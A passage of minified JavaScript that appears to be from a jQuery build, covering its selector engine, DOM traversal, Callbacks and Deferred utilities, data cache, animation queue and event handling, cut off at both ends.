r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},j):j},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==j&&A(t),i=i.replace(de,"='$1']"),!(!x.matchesSelector||!F||V[i+" "]||M&&M.test(i)||O&&O.test(i)))try{var n=N.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,j,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==j&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==j&&A(t);var i=$.attrHandle[e.toLowerCase()],n=i&&Q.call($.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==n?n:x.attributes||!F?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(we,xe)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(z=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(Y),z){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return P=null,t},T=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},($=e.selectors={cacheLength:50,createPseudo:n,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ye,be),t[3]=(t[3]||t[4]||t[5]||"").replace(ye,be),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pe.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ue.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ye,be).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+ie+")"+t+"("+ie+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(re," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var c,d,u,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&v){for(y=(p=(c=(d=(u=(h=g)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(y=p=0)||f.pop();)if(1===h.nodeType&&++y&&h===e){d[t]=[H,p,y];break}}else if(v&&(y=p=(c=(d=(u=(h=e)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1]),!1===y)for(;(h=++p&&h&&h[m]||(y=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++y||(v&&((d=(u=h[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]=[H,y]),h!==e)););return(y-=s)===n||0==y%n&&y/n>=0}}},PSEUDO:function(t,i){var s,o=$.pseudos[t]||$.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[q]?o(i):o.length>1?(s=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=te(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(ae,"$1"));return s[q]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(ye,be),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return he.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ye,be).toLowerCase(),function(e){var i;do if(i=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return fe.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:d(function(){return[0]}),last:d(function(t,e){return[e-1]}),eq:d(function(t,e,i){return[0>i?i+e:i]}),even:d(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:d(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:d(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:d(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=$.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})$.pseudos[w]=l(w);return h.prototype=$.filters=$.pseudos,$.setFilters=new h,k=e.tokenize=function(t,i){var n,s,o,r,a,l,c,d=U[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],c=$.preFilter;a;){n&&!(s=le.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(ae," ")}),a=a.slice(n.length));for(r in $.filter)!(s=pe[r].exec(a))||c[r]&&!(s=c[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):U(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=V[t+" "];if(!o){for(e||(e=k(t)),i=e.length;i--;)(o=y(e[i]))[q]?n.push(o):s.push(o);(o=V(t,b(s,n))).selector=t}return o},E=e.select=function(t,e,i,n){var s,o,r,a,l,c="function"==typeof t&&t,d=!n&&k(t=c.selector||t);if(i=i||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&9===e.nodeType&&F&&$.relative[o[1].type]){if(!(e=($.find.ID(r.matches[0].replace(ye,be),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pe.needsContext.test(t)?0:o.length;s--&&(r=o[s],!$.relative[a=r.type]);)if((l=$.find[a])&&(n=l(r.matches[0].replace(ye,be),ve.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&p(o)))return Z.apply(i,n),i;break}}return(c||S(t,d))(n,e,!F,i,!e||ve.test(t)&&u(e.parentNode)||e),i},x.sortStable=q.split("").sort(Y).join("")===q,x.detectDuplicates=!!z,A(),x.sortDetached=s(function(t){return 1&t.compareDocumentPosition(j.createElement("fieldset"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(ee,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);we.find=$e,we.expr=$e.selectors,we.expr[":"]=we.expr.pseudos,we.uniqueSort=we.unique=$e.uniqueSort,we.text=$e.getText,we.isXMLDoc=$e.isXML,we.contains=$e.contains,we.escapeSelector=$e.escape;var Te=function(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&we(t).is(i))break;n.push(t)}return n},Ce=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},ke=we.expr.match.needsContext,Se=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;we.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?we.find.matchesSelector(n,t)?[n]:[]:we.find.matches(t,we.grep(e,function(t){return 1===t.nodeType}))},we.fn.extend({find:function(t){var e,i,n=this.length,s=this;if("string"!=typeof t)return this.pushStack(we(t).filter(function(){for(e=0;n>e;e++)if(we.contains(s[e],this))return!0}));for(i=this.pushStack([]),e=0;n>e;e++)we.find(t,s[e],i);return n>1?we.uniqueSort(i):i},filter:function(t){return this.pushStack(r(this,t||[],!1))},not:function(t){return this.pushStack(r(this,t||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&ke.test(t)?we(t):t||[],!1).length}});var Ee,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(we.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ee,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:De.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof we?e[0]:e,we.merge(this,we.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:re,!0)),Se.test(n[1])&&we.isPlainObject(e))for(n in e)ve(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=re.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):ve(t)?void 0!==i.ready?i.ready(t):t(we):we.makeArray(t,this)}).prototype=we.fn,Ee=we(re);var Pe=/^(?:parents|prev(?:Until|All))/,ze={children:!0,contents:!0,next:!0,prev:!0};we.fn.extend({has:function(t){var e=we(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(we.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,s=this.length,o=[],r="string"!=typeof t&&we(t);if(!ke.test(t))for(;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(r?r.index(i)>-1:1===i.nodeType&&we.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?we.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?ue.call(we(t),this[0]):ue.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(we.uniqueSort(we.merge(this.get(),we(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),we.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Te(t,"parentNode")},parentsUntil:function(t,e,i){return Te(t,"parentNode",i)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Te(t,"nextSibling")},prevAll:function(t){return Te(t,"previousSibling")},nextUntil:function(t,e,i){return Te(t,"nextSibling",i)},prevUntil:function(t,e,i){return Te(t,"previousSibling",i)},siblings:function(t){return Ce((t.parentNode||{}).firstChild,t)},children:function(t){return Ce(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),we.merge([],t.childNodes))}},function(t,e){we.fn[t]=function(i,n){var s=we.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=we.filter(n,s)),this.length>1&&(ze[t]||we.uniqueSort(s),Pe.test(t)&&s.reverse()),this.pushStack(s)}});var Ae=/[^\x20\t\r\n\f]+/g;we.Callbacks=function(t){t="string"==typeof t?l(t):we.extend({},t);var e,i,s,o,r=[],a=[],c=-1,d=function(){for(o=o||t.once,s=e=!0;a.length;c=-1)for(i=a.shift();++c<r.length;)!1===r[c].apply(i[0],i[1])&&t.stopOnFalse&&(c=r.length,i=!1);t.memory||(i=!1),e=!1,o&&(r=i?[]:"")},u={add:function(){return r&&(i&&!e&&(c=r.length-1,a.push(i)),function e(i){we.each(i,function(i,s){ve(s)?t.unique&&u.has(s)||r.push(s):s&&s.length&&"string"!==n(s)&&e(s)})}(arguments),i&&!e&&d()),this},remove:function(){return we.each(arguments,function(t,e){for(var i;(i=we.inArray(e,r,i))>-1;)r.splice(i,1),c>=i&&c--}),this},has:function(t){return t?we.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return o=a=[],i||e||(r=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},we.extend({Deferred:function(e){var i=[["notify","progress",we.Callbacks("memory"),we.Callbacks("memory"),2],["resolve","done",we.Callbacks("once memory"),we.Callbacks("once memory"),0,"resolved"],["reject","fail",we.Callbacks("once memory"),we.Callbacks("once memory"),1,"rejected"]],n="pending",s={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return s.then(null,t)},pipe:function(){var t=arguments;return we.Deferred(function(e){we.each(i,function(i,n){var s=ve(t[n[4]])&&t[n[4]];o[n[1]](function(){var t=s&&s.apply(this,arguments);t&&ve(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,n,s){function o(e,i,n,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(r>e)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,ve(u)?s?u.call(t,o(r,i,c,s),o(r,i,d,s)):(r++,u.call(t,o(r,i,c,s),o(r,i,d,s),o(r,i,c,i.notifyWith))):(n!==c&&(a=void 0,l=[t]),(s||i.resolveWith)(a,l))}},h=s?u:function(){try{u()}catch(t){we.Deferred.exceptionHook&&we.Deferred.exceptionHook(t,h.stackTrace),e+1>=r&&(n!==d&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?h():(we.Deferred.getStackHook&&(h.stackTrace=we.Deferred.getStackHook()),t.setTimeout(h))}}var r=0;return we.Deferred(function(t){i[0][3].add(o(0,t,ve(s)?s:c,t.notifyWith)),i[1][3].add(o(0,t,ve(e)?e:c)),i[2][3].add(o(0,t,ve(n)?n:d))}).promise()},promise:function(t){return null!=t?we.extend(t,s):s}},o={};return we.each(i,function(t,e){var r=e[2],a=e[5];s[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),r.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=r.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),s=le.call(arguments),o=we.Deferred(),r=function(t){return function(i){n[t]=this,s[t]=arguments.length>1?le.call(arguments):i,--e||o.resolveWith(n,s)}};if(1>=e&&(u(t,o.done(r(i)).resolve,o.reject,!e),"pending"===o.state()||ve(s[i]&&s[i].then)))return o.then();for(;i--;)u(s[i],r(i),o.reject);return o.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;we.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&je.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},we.readyException=function(e){t.setTimeout(function(){throw e})};var Ie=we.Deferred();we.fn.ready=function(t){return Ie.then(t)["catch"](function(t){we.readyException(t)}),this},we.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--we.readyWait:we.isReady)||(we.isReady=!0,!0!==t&&--we.readyWait>0||Ie.resolveWith(re,[we]))}}),we.ready.then=Ie.then,"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll?t.setTimeout(we.ready):(re.addEventListener("DOMContentLoaded",h),t.addEventListener("load",h));var Fe=function(t,e,i,s,o,r,a){var l=0,c=t.length,d=null==i;if("object"===n(i)){o=!0;for(l in i)Fe(t,e,l,i[l],!0,r,a)}else if(void 0!==s&&(o=!0,ve(s)||(a=!0),d&&(a?(e.call(t,s),e=null):(d=e,e=function(t,e,i){return d.call(we(t),i)})),e))for(;c>l;l++)e(t[l],i,a?s:s.call(t[l],l,e(t[l],i)));return o?t:d?e.call(t):c?e(t[0],i):r},Oe=/^-ms-/,Me=/-([a-z])/g,Ne=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ne(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[f(e)]=i;else for(n in e)s[f(n)]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][f(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(f):(e=f(e))in n?[e]:e.match(Ae)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||we.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!we.isEmptyObject(e)}};var Le=new m,qe=new m,Re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,He=/[A-Z]/g;we.extend({hasData:function(t){return qe.hasData(t)||Le.hasData(t)},data:function(t,e,i){return qe.access(t,e,i)},removeData:function(t,e){qe.remove(t,e)},_data:function(t,e,i){return Le.access(t,e,i)},_removeData:function(t,e){Le.remove(t,e)}}),we.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(s=qe.get(o),1===o.nodeType&&!Le.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&(n=f(n.slice(5)),_(o,n,s[n]));Le.set(o,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){qe.set(this,t)}):Fe(this,function(e){var i;if(o&&void 0===e){if(void 0!==(i=qe.get(o,t)))return i;if(void 0!==(i=_(o,t)))return i}else this.each(function(){qe.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){qe.remove(this,t)})}}),we.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Le.get(t,e),i&&(!n||Array.isArray(i)?n=Le.access(t,e,we.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=we.queue(t,e),n=i.length,s=i.shift(),o=we._queueHooks(t,e),r=function(){we.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Le.get(t,i)||Le.access(t,i,{empty:we.Callbacks("once memory").add(function(){Le.remove(t,[e+"queue",i])})})}}),we.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),i>arguments.length?we.queue(this[0],t):void 0===e?this:this.each(function(){var i=we.queue(this,t,e);we._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&we.dequeue(this,t)})},dequeue:function(t){return this.each(function(){we.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=we.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=Le.get(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,We=new RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],Ve=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&we.contains(t.ownerDocument,t)&&"none"===we.css(t,"display")},Ye=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];s=i.apply(t,n||[]);for(o in e)t.style[o]=r[o];return s},Qe={};we.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ve(this)?we(this).show():we(this).hide()})}});var Xe=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Je=/<|&#?\w+;/;!function(){var t=re.createDocumentFragment().appendChild(re.createElement("div")),e=re.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),_e.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",_e.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var ti=re.documentElement,ei=/^key/,ii=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ni=/^([^.]*)(?:\.(.+)|)/;we.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.get(t);if(g)for(i.handler&&(i=(o=i).handler,s=o.selector),s&&we.find.matchesSelector(ti,s),i.guid||(i.guid=we.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof we&&we.event.triggered!==e.type?we.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Ae)||[""]).length;c--;)p=m=(a=ni.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(u=we.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=we.event.special[p]||{},d=we.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&we.expr.match.needsContext.test(s),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,r)||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,d):h.push(d),we.event.global[p]=!0)},remove:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.hasData(t)&&Le.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Ae)||[""]).length;c--;)if(a=ni.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=we.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(t,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||we.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)we.event.remove(t,p+e[c],i,n,!0);we.isEmptyObject(l)&&Le.remove(t,"handle events")}},dispatch:function(t){var e,i,n,s,o,r,a=we.event.fix(t),l=new Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=we.event.special[a.type]||{};for(l[0]=a,e=1;arguments.length>e;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=we.event.handlers.call(this,a,c),e=0;(s=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(n=((we.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(a.result=n)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var i,n,s,o,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(o=[],r={},i=0;l>i;i++)void 0===r[s=(n=e[i]).selector+" "]&&(r[s]=n.needsContext?we(s,this).index(c)>-1:we.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return c=this,e.length>l&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(we.Event.prototype,t,{enumerable:!0,configurable:!0,get:ve(e)?function(){return this.originalEvent?e(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[t]:void 0},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[we.expando]?t:new we.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==k()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===k()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&o(this,"input")?(this.click(),!1):void 0},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},we.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},we.Event=function(t,e){return this instanceof we.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:C,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&we.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[we.expando]=!0,void 0):new we.Event(t,e)},we.Event.prototype={constructor:we.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var 